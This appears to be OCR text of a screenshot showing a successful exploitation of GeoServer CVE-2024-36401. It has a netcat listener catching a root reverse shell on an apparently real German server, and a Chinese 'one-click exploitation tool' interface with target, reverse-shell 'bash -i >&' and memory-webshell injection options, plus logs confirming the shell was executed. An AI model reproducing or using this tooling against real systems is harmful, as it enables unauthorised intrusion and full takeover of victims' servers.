 Learn more about enabling ESM Apps service at https://ubuntu.com/esm
New release '22.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
You have new mail.
Last login: Tue Jul 16 17:02:15 2024 from
root@cloud:~# nc -lvp 9999
Listening on 0.0.0.0 9999
Connection received on
bash: Kann die Prozessgruppe des Terminals nicht setzen (420).: Unpassender
IOCTL (I/O-Control) für das Gerät
bash: Keine Job-Steuerung in dieser Shell.
root@h2843893:/usr/share/geoserver# whoami
whoami
root
root@h2843893:/usr/share/geoserver# id
id
uid=0(root) gid=0(root) Gruppen=0(root)
root@h2843893:/usr/share/geoserver#
命令输入 (按ALT键提示历史,TAB键路径,ESC键 历史 选项
文件 命令
geoserver CVE-2024-36401 一键漏洞利用工具 By:Bad Man
目标: https:// 检测漏洞
反弹: bash -i >& 0>& 反弹shell
内存马注入: 选择类别 注入
端点:kwf:KWF-Rettungspunkte
2024-07-17 01:08:44https:/ [+++]存在geoserver CVE-2024-36401漏洞
2024-07-17 01:09:20https:// 反弹已执行